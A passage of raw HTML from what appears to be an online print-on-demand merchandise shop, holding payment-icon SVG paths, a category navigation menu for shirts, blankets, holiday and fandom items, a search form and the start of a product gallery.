<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-385979" class="wcpa_has_options product type-product post-385979 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
